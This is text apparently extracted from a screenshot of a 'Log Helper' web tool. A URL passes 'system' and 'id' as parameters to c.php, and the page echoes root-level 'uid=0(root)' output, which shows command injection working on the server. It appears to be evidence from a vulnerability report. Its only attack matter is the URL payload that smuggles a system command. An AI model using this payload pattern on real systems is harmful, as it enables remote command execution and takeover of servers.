 不安全 | https://22 190:22222/tool/log/c.php?strip_slashes=system&host=id
Log Helper
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
Host : uid=0(root) gid=0(root) groups=0(root - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
提交